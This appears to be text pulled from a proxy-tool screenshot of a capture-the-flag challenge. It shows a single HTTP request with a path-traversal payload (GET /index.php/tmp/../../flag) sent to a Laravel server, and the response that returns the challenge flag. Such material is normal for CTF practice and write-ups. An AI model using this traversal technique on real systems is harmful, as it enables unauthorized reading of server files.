 Request
Raw Headers Hex
GET /index.php/tmp/../../flag HTTP/1.1
Host: 39.104.93.188
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-cache, private
Date: Wed, 08 Jul 2020 09:44:19 GMT
Set-Cookie:
XSRF-TOKEN=
expires=Wed, 08-Jul-2020 11:44:19 GMT; Max-Age=7200; path=/
Set-Cookie:
laravel_session=
3D%3D; expires=Wed, 08-Jul-2020 11:44:19 GMT; Max-Age=7200; path=/; http
Content-Length: 41
SCTF{B3st_1angu4g3_F0r_Uohhhhhhhhhh1l1l1}